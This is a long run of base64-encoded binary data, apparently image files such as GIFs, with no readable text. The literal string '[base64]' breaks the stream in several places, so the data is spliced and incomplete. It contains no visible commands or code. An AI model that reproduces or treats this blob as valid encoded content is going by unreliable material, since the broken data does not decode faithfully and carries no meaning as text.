Waziqu2aqtcHiHIcU/iMtUd7LPJcPlenedNnLCyQWlxnaMleAmSnpLt98Z1/OlnIAJ0HNilvsdL2iFBlLHc4BuCi4+63mKqfRe0tP373gURgmKYAAiAgGLQ3FyDO2EUZo/iAiAkCBwowUFBBwgdUFBIoeG2bSUgfptIkZtFbp8sJjGhZMeMEpUqvfvXraTJkv/+gVvJcmXKly9Pyuy2Uo1NNf1y6tzJs6fPn0BzwhxKtKjRo0iTKl3KtKnTp08zSM1wZ9++O/+m3rC6L6XUTUX33cD6706GlzeK/5I1++9AV7NnU3K9cyNeu6n/tlrNildpJqJeUgaG6eXRP8MvIz1S/C/SyxMwT0D+d4IZszKB0qUM9NKJiH9OZDhxQlTGy3n/kMDc8i8G618WUuqIPVTHP9tDw4QZSuMfDRpUggv/l+Rftmm0HhS5tIBDkufQn1PJkWOJMVlPnuj7F2HGdu8zus8Yr6+JvvLatf/Lzt7YEzDu0QBa1UrCv4QKFf5rWKLEy4cABrhNQwQWSMFLBsGE330M/kPQgynh11B+CkH0UEQUTXSRRduskYASl7ghjkCV1JISSiSZlFJLLRk100k13RTUjDTW2A9UOOao44489hjVVFXtBaRVZP999Y9VUqV0A1UpsaWkWk2eFU9XfCm5F1h54aXXPnf1dVQNfxU12FCGjZnSYodFEslkk6Uk2T+WWfZPOoFwxhlMnh2FGkx7vrRFDP/AtoUWseEGk6FNpLTEEv8wClNvvwEHXHApJWHDNA88oAkuC0QXXSnUNXFddtzNkJI+po43Ay/hkefdeemxJ6t7siDRxDcFLeRASg+ltEt/Bja034ERHnUQfgsOZd+DAxm0K7IFMhRRr9t8s+FF2yzw4SVdtBFSiTDNBBOL4BTVzYkzgVNSjDbZ6O67Qvko77z01kvvVBlsiS9XafGVFpJx7cNkli/FE5aSZ21yZVxBFrVJBlP/WvWwl0eFWVQNZv5T2GFkNraYY0RJNpllZdD5z50piZAnaUnNA2hRrKVkAaH/0FYUo01EkNJuS0Dq22/CDfcPGbhokuk0NpDhqXQ5uNGELNg98Y+pL6Wq6tXkmeddrLJmJwsavSRIIIDC6poQg7s6eFTaTC3LbEEF3bfgQrs4sAsFdzt0YYDc/GMRE+dw04USSozCzbfmopjiii4xPtSLJrUUzk04wWv5jPZmrvnmnMOE75FWdRnxPlhK9a/AAWMpFpb/sA4TlUumBNYmXbYO1ujxbPJwO1ztE8/nRtUAJlIZG/ZIxkOxSVlKzIwcZxlzwvTZUCwjNY9qRcGmhWxE/xn6T6KN/hMGo2H0llKkwU1KKdFFZJrpEp0691wvTY9KatVVY60/qv/ow/[base64]/JzQhPFObGnj0dzVUlQdWXcsOIKSxqwmd7VkIUf8QA9dGFLcxK0HIqmTdDkSs/fwDgxnc0BhAkAAj/GIVEgCXU1RElBRCrkUpaSE4XhjDXurEhsAMpjC9gkPdTaUdumtHD5l0FalgxXdyGYoyh6Iw2cWFKDyEyR22GY8l8Qt4FQteYLD4EuMtpU3MA2M65WSyzvxDZdNLiRpfYpo+DcU1/9jCL2rGvdqkJFGJGt/4fuabn0kqaFTgwBJogSk/MocKTFsCILADhvtNjX+oYuT+UPU/r3GgkrqSW7HSxjYfeRJCEUxI3faTt6EcCJUAshY3zlEOVu5gB2QQoYmSojgUlgtdt2RhOFTSwsnJyJe+HKZSl3ovvPTuqVAlEjP/9yKXfpEOnDCpZuuuWZQkceWYzpSqFF9CRcAcBXleLCdk2jTGdULPTikhzfRUFtc1wgQJ9myNPvP5j+0tpQlytONvCnpQhKbCDQx1H3IgSoVSUGEUUIOPdrqTyESCR5Ea/d55ZhCr88iiF8NaiNwuqUCoNHAgDlSbfVKSUmRZcCh3Iwq1MMghEHDEBFSoREp2qhSU0NJxPw0qS4raQn/okpdIjSFTl8tcHOELmUqMrnR117q7QHe6112KEpOUlOsCD7pd4i5RMkFOMZW3nEbZIhfRCacxxilOdULZO6tXGqUAKmb7hCNSlqAzntGgfAT9GR6D9g8q2KCPD8DUKJJA/wU3GAMNsoAPGIjCP8taTX8XfZX/Ngs2VYQ2kySNkH2exdrSHvAlAnEghNQWyrnhjZTEKuV/tnFK2nJjG0D40A6SUAl5LEVxKDpXcFUS5BXShCXwMC5xlRyOXR41uTBsrpSnTGUqZ+IvVSReUUCm3qGIUU5fZmedzBhP+s5jnqh5GUzuy9e/hs+OBh0s+hAanEspdhqAKAVkoWaM2EiNKJel2oVThdnzNOEJ4JFFE2g8wZSYjW1pa2CDIJggSZ9WtSMFsa7qlreSyham1ZqIKoDQhR2YIAm18IePTJgiGEVuJS38Rzj8QWsl07rJ7KoclC9X5V77+tc0HB5TytRl4/+B7ASOYWtb33uZds4XnqIZyjxfggQ1pwS/175N92DShCbA+SWQCveA1ZcExDY0wVdQDYQtIAs/ryclOkuJqwh9NczOmzz+MwYx/[base64]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[base64]/nb4AK7cFu7andKHuWy3b4ADnUAp/K34dmmpQGIUq9M2qqZPGNYyJG8dyDJRBiQm64LGeCgHBEAyHsILszMe89Q/xTM9wHdf2jM/SWMiuus/8PI6kW7NFarNDESYuJzyWpxj/J9B/YkQUC93Qx+rQaAka24l6kG3Rd/gyEsiHsKcDHi3SrNwzuNCeu6waW0CuSSHaRTzEfEZ1sjBRN63aqT2C8oEGItiISOAGbPPTfWMRfsMNMnW3ur2+l/kQuj0RJaAKOJYDepcAZTwBZ0ypwgUOQ0Wi+1uFrVmMsBmbnKoLLPqxqDDAh9AMag0ALzEBQ/HWcV3ef6y5nIvPLdsUeb3IMLGVGfzIXlleYNkxkgwnlRGAL8HQi93QIpDCgVBmcHilkF3KRrE9REe8qbzgTYDZmd0Eo0AD9UALV9AAFmAa2IMGQ7ymKXHTN81uHs7aIZ7aQwwI/2DiJQ41w9yXsB02/ynxCbntN0Ct20Od28Bdvr3tzEz9EJ+ABV2gd13gBqvwDiDK3IU3a5e6v1vd1S8Cm+Us1tkNsmjdDCwYDJ7wDyYyAVo+3k9m3l5u3g58z3Rd1zy6FEG613qdEo3s138t0DARcyAslklxc0Zxu/wdC//g0CsM2aIMdC+8j4EyM32l4IRe6IVeD0tAAA9g0qjXAEuxBb73NVCj4Rre4ZZOrqKt4aSN6dhhDCs+zA+GBhxAYzD+4jKe2xfhNzKVt6F2YzEFqJ+QBHbQBaEQCjlABjE5uPRSZDBSjLmU1cW1ms5teE0uEo6L3WQt5QU8AxcAAZ7wmi+BCeLN5e3y5dY+z/[base64]/vbEK5daMPd0jwQnYAOm8Rnz5OgG3xSwnRLQyuL/ry0fQzwUv6yJq/APHq/4t53b4nDbj28tepvMa1AKtG7rVEAGugDsaCwvavzrWa2/szb6xAg5G/stWl7HyR65Zr3sjRAMAFAiuqXlW0770/4SRo/0ur+b0Kj0q3rITf+jiVycSkH1ZAXJZuWOOssxydazdE7C7m67t9vJYx8LpEe0FJ393tkab5mHcz8oc+/vdD/[base64]/wAsAAAAAIACyAAACP8AeQgcSLCgwYMIEypcyLChw4cQI0qcSLGixYsYM2rcyLGjx48gQ4ocSbKkyZMoU6pcybKly5cwY8o8GKCmzZs3hdTUyTMAz59CggodSrSo0aNIkbIQsrQpU6YsokqdSrWq1atYs05lEJWr168MwoodS7as2bNoxf4L+6+f27dw48qdS/ftv7t48+rdy/cfqEyg/v7L5LdvjcN4vSherLdG4BqRIkvGe+IEs8vpMqcTwbmzZxEyQoseLQMJp9Oot6herdqC69dgwLhyFaG2bdthavMKQ4PGhd8XUqX6LTx4Kg4+kkNYrgGChuca/EgHQJ16GwDisosrwV2Xrgngw4P/lzBBgvnz6NOrP6+gvfv1EhSob6/[base64]/F2gW/EDTeccRwg58Nyzjn3nHTTVZcddtqV4Il334VHnnnlrdqqgw62/9cNrPHRR2us8pnH33kUJKiggOYpGGywBhI74K3G/iohhyBS+M02AELboYbbXWghhtgyOCKJKebUbYssskiUuDGWa9SMT91oY1Psttvju/B2FSSR8hYJ1r1hJYnvkmi15WQ///YTZZUEz/XPlU5mudeWH7iz5ZZ3dUmYwv+QSeZdaN5Vx8ZqduxFZJVZRiedIsSSJ2d7ptynaP8AKuigh76mQ2yzMcpLozfvtltvwAlXXHC9HIccGRBs2hx0oPohKqnUaVeteKqWt+uryK73TtXs5Wree/DZet7UDvxDwT8I2lcsgVinbfavC04YYoXfcPcsBapsM+031Ta74bLbcv+rIorg/qSii+YWjm66iK+LY7tQxeu4Vj/KS++++gpZOb+Yq5XwWgIPXPDn/SBMMV8O31V6lxILFiZfiGEccWB1XPxPZLPX8HEkITMj8sib4fnZnnyuLEOggQ5KqKExy9ZEoxHcDOmjkVJK3AUr+BxccCtoarSnSCstqjieAHCdON940p145EnN6vppt58e1/F1o4D8EigD667m9Uo1su/Qd7UEVwsg1gQ0AbMR6D8MQiCG9mahbzjQgf/oUAm2k60PRWgC2hoIiU7kLcANjlzkKpwIzyUUdCmOXY17nAqtErl5tdBeRjLSWPSVr8xhri049BzoCJawzY3uHwyD2F7/BOMlw1gML6Bg05vQFInZSQZkIcvdyDBzMpSBJnik4URpOOEy4yXPAjNLFKNuo7Pc6IxnPfNZcaonNE11CmnRaVp1TCWO8VXLO1CTwNRc5b4+sgc98+tGN5ShAPvhz31ac4+s5KMAbzBSGYQkpNceBB9hJUhC/mFWCez2NgiKbYEaWtbelkWBvm2wRN36W4tcNLgRmstG6pJRLBm3wlpe5Ue4rOHkaGi5GdqQX3hhiw51uEO63MWHP9TLwyJmur9ITEyti9gHPuALvDyiiY/4xzVxF0U57W5OvjuZylamxXIWD2bIs4AYx8g8nZWxEcAhTvXmmYp5ZkpTq2BO97w3/0fzjYp8JUjVeNQ30FX58aBZU6TX9pdQhcKvPY50qHsiWchCridAZzsg2ggoSgupwqMYelbcrEXKCCkwgwLxG05OFDhVrlIoIXTlK4lyQnW5y5bxaqHkIgdDssgQSb6s4S/[base64]/[base64]/Eb6ZKxuPk73s5XWv84VOfQULAF0I1nx4s1DU0sdQiBpaawauFa00u6BMMihrVxPk1tpHv/[base64]/WPBkzzogEYrLAcNqOAefpuHv3FiAGHw4uFRcapPmUoYuxTWr52RU2aNIx3bOqdV/9E1WGi4ct76mkm/7Rywgy3z3zKVycgF4l2eXLGOjenZi6Gu0LVq3Wrz7qtc1vaXt3jOsyJqnYo6b7nZDM90q1GNHGA3fJNDNB/AW8/P+aufPTFYe1foO+ybAH+O5WCJJrzfCvgfrNAXYX8fUtP4SXR/VkyBDfe9feBRYGc9u6EKndiAKl5xJjdukxez2rUfBPmLRo44kqPw5CrU6ZF+fKR7sdzlL98czZGcZNMBEblCbPbqeu5zrD77EV4Y+tC3Kict14kz2O7yWM3Z9NXARp1QP/PU2XEB4vcMe/XMel6Vb+e8Fg3eC3gO97wXPu6Q/VSC3relEa5I+ckP0flxO/[base64]/IAmPWAc+AomSUAYpgIFBtYGgNxajUQMMEAukIUweGBagGBonICVVUgN10QOsyIosUILIhCX50AOzmA8fUIvDkA8oiILNtYLPJgNLxG3iBTJIcDycUHtTpBlhFRre5SfC2HutUShPJ0bkhl7mJoTxVByHkAqHYITJ8Y3g6APas4RgJ2/Y0R1RiEcVknH/Bobql3cJN4byuIWN9I5oY1LEslGahWmKFYfrwYa+AkqjNkEUt39z+B+FB4grtWoJyFoxZYix9oCylIiMqEKdUAAYGQc+cgoYWQBEYC9F4gtckQIdWZImWZKnIBYA4A8saQEMYAEsyZIrgBb6EJOM8A8r/1AdOrmTfYYEddEHfBCUfQAwJZglPbAHSCkMQckHwrAHShmUTYmUezAMzZaTPHmV89YNfrAYMMmSfrBNERCTEBBFNLhluacnzeiMZaWDxxNuZgaE5XZuQ2hXRngI4agc88UpzNGE0NEGd3Q+4LGOqgIrWvh9/gZwizWP7hGGEUUfGeWH8AchGJVZBlRAj3VI72GPDkdJ+ROAyqJiAplJDtQGC7AAxEAM/yBSkyli2cENgHiADJmAKzIuEJkUiBhr6yKBi1iROiIJHWkFLFAHJWkFxFmcxXkKIskAJImRp9AJzvmczmkFHdkJTdIIMdkIJ9ANMekPWOmSMhCTAPAPPv8Qk+GDlQCginPRA0vJB604i7TIivmQD3rhlH0gDE/JlPW5lMLQB2IgBnywB812lboQk5UwhBfACW/yCIcQkxEAMhfAoEZnbWcpGmkZGuaUgy/jezwIfDXDVlKXZmvGDsZ3fHTpjeFYNJxyNHBUjtBRKt0hUPYGHnf4cF2zmArVmOuhmIqJHnRIINrxfsYSWtACLJhmaWyXd36UWZRkH++XYgLZK6rADW3QBiVGYmQgDQsAWg5AYtzADVjKDZ8gDgqJWh7kaqv0kLU5FA5YU7RVa7xJFT9SBr/JAnHQkadgnHgaB15BBHaKp8VZkpIgFtbJko3gCTHZDW/WCCuwnbH/wADfyZIA0A/a6Q/dIDBIEJM+UCVCcJ/r2alBuQdYcp/[base64]/8gAjBCTM+mo4Pmo/sAI1DEB5EkdmUoXQPmpdnEXR8uU1YQX+SCVe6CfSCm1S9tssYAEWJu1SJCzLHkBWMtFSGABEbAYl+qVksEMBJo7XVUndlJF3SU85QRenDCs44VWYBRGs7E8ydpmy3p829isHGCX4Iiie/kpobKT1jqlpWJvunCHGHQtSHpAvSJZmqmjitR+BEIMSfCulvUf20AOQJAEvZAEZLAKC0AGm0sBrWBJBXJxf+eP9eEfe4NBBFsC5kFiQLAA5QAEQNCl28AFazAKCeAGJmACo2AHpbAGxECx3zCmqNRxjzebLoWmkidyNAWyOSKyI8sC7hAHxXmRJ/95khrpFS5bvlbQCWIhAjp5Ap9Is92ABDfrgRXjA9TBCIvKkjXJkj7gZjpLF+oJla0YAKy4tOwJn3cRtUx5n/apwPVZnwCaCRCwnRI8wQwae/[base64]/[base64]/I2Eq09Js8PV4cNT6pd5Y3aNG2rTwqRrmFFHCn7lQR/dF0iJBH7fUJrSkMUmcAkJQAxa6rnb8AkgUApJQAwOsLoO8CwOsAAEgANBwAoEwNEI0mmH54ZsU0lnw2GMJh9UcAlB/[base64]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[base64]/cSRH0pSNO2Qjr1AWlF/rpFg3rcRPpSvk6ig7Wcn6QimngEkKJFGGM6e5DJaNQwqYEgcrxFnOTzmFnOWMlKb4wBOS8YQI9hwZ9y2PATUA1gT+sS63+OMEwGKEM+Fi234EYFnCkEhvTTKtY01TGMgipGOC9emrWIB+XrnfO/cn3UjEz7oCTAc+9XlA2szGXwAD724a6ECGRXCC503oxBYaBgxCNBUadK8H4RtC8oRsvuixbwnZ8wn2qEwc37hPSk8qDxwO2MA2MjEFtrGNT3CDG9tgwtWMwCEjRNEOKmJFEsXKUwt3CIoyNsIoVMQiDzONBDtwAxZKAQJirGEB2+C2/9p05IAyqgIIbvgZT2H8cCvN2EOA49Ab7+g3VuSNx07qUBB2AOQgs8kWer1kmjpHKJE8mSRK7sibsmGLKh8gyrZQeeX0NLo8XbIkSJZJZMEcSstitiY1kISZ0czKArg5H0YvuiSKjnQzR73oSkgVAx4TGUHXwLT+6EYsQtUIr4DBeb/csy7G7g99QAYAkN7DpIXQj2sW9zBzz+ZG8rHNugijB+7g7bE63ZhM8MIrvOgIuWpQCa+c4DJhz5/++Hd2T9gzgKzO7qu5213dIEHzBYuBQB9Y0IJOEL0WbAQNaLBe7FwnNO4F4XjCE98RcuU9s282Cve7X3Fwg9oB2oWQ+v9zM234QxvZ/i/OWHqfbXxjAUl46gLIkYSfJcDh6G6RWE2goa3NW8YdJquMoZQ17FdN4CuOUBI+8e1t3MfENPNPGZlQigQYQahhfavEqWjht4a14hrfEN/U6re2gjGEeLGPW5wgE7JC+oDJGZQ1eZMNECzRkZM3sbLDMrI7WYnO+ZMMnMBLQrKS8LJP+rnWEbOhIDObSKXeiQOmQDrN8h0lQIfZegskCBVh8opumEFCa59/eK1deZ4aoCfbartjebt+wAtMy7uNEMK8yya+47th2B7jAjzT0oX30Qqv0AXnSqfGg6cTALuraAR7uq5WI6BX265+AhgkGJjcMJjOE6//XDMOMNCB4oiYhFIoXji96qCBzRi2iFq9j/EOiwqZ2GM2Xdgo+rAH9tivNqA2BzAHaOgEMyCCL/gCUZjESYyDEHAAfzA+/lCGHSmBbyOGBSCDUnADN8gBKOoCGSGF+xsRHJA/[base64]/xOgjYykjdqCyFj4h+thgR4YyZEkFiEgScOYu9PJh5Q0DL77h79oQncYLprMB8BTLpwUNS84AYJhBi+ALnhihoQRgRPYiHviiDG0PIZEoHkIGIGJgQXyPAgyqIdBqAoqPXbQQ9Trww4ytu34jtcrD5GpL/QogWYzS/3arxLYBRCwAjNAACkYAbmcyxHIBbnMhU7YBQHTGf8QN25wAFXgBiAoBQyYgx2wGjs4IhqLElvUtyXCxbyJkiZpkr2ZkkvoAmn4h1KIkH9YgyT4B4JTPxshh08oBYcriGt0IxEZK/wTiCqZxrzRIxujRlsknB0TiCgCubo6CSKzwDzZK3sUCf94TLI/oTJCobK8MiTJYTmWKySfA8F9jE6cMEhWoc6DpM7qdEjt3E4GGInuDAuQRLK4CE9Ii6aNOJSRaEKYfMn1VM+NAAV3ADz5zISNoM9wMTxx+Yd08YKNsIwt3J9/AKBVEyCkvJcyXMp+uQ2BWVDeaEPgEI7ySg46ZA4LusM7XK891KCMOQSK8g4yQDaxHEQTyor4MMuXGrdtAIE4iMsROAYWpUu6zIVrKAZoGANtGL4C8UQDcQBuWIW//LZycIOFoJskMoGrIYEc6xtsbKslepIkYRIoQRIm2RvIZBIc2IFRsIM1AILBHAUQ+DYbUQVVIIdSuD7UrEWMa6u/cav/ppmxgcijsHoSNUVT/0sIwRErDMCAbjTAAzSJfsicQ+KczdFAQGnOkQjOwSKskMicSlKkcUwTOrnH1HGU55ROS9Wd68zU7URIhMylUOlUGgyLhPTTeGSk8jzVfzgU9Cykv2jPmASFf5hP+Sw8/KwB/tzPn/xJoASXeBJQo/yH1ChQMtQXfkIgNCQYJGBDqZRDCRK9OlwoGuCF6cBQ0NjDDWK9r/RQERJLZgMAEi0BMDIHYACGEIiDa7DLEZCCY4BRdh0BM/iBZRCFYoABBbhRZUCpHfqHBfgGbvgEnzFMLOCpubmEn0FSbMRGOuI4a6xSJnkAJ00SEHkGKcXFheiC/zXwtwQYhX8oBxTdhgXoAg3poyD4B775B8mkzJHNo7wBK6mRBDe1U4FAWb6JTL8xCF2MOKahG90UpEJSuZTwK3fcCCJbso1gR3R0sgNgpKAViWxQiZLrhzRpk3HsskmFTkvdR+v8VOz0VE6lQVDlzlHtTrElVZAs1VONJlXdJI6QSZnMhPgEvFiFW/usVVu1VVzV1V0tDekqjV89DZEYVtco1u5S0AVdQwdNGAilSoSimIV